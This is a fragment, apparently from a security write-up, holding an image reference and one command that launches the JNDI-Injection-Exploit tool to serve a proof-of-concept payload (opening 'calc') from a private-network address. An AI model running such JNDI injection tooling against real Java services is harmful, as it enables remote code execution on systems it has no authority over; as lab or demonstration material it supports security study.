 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "172.16.250.1"